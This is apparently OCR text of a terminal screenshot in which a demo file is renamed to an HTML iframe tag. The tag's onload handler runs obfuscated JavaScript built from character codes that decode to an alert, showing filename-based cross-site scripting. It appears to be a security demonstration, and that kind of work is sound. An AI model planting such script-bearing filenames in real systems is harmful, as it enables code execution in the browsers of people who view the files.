 1. bash
evi1m0@mac:~/Desktop/demo >
evi1m0@mac:~/Desktop/demo > ls
test.jpg
evi1m0@mac:~/Desktop/demo > ls
<iframe onload=eval(String.fromCharCode(97,108,101,1
14,116,40,108,111,99,97,116,105,111,110,41,59))>.jpg
evi1m0@mac:~/Desktop/demo >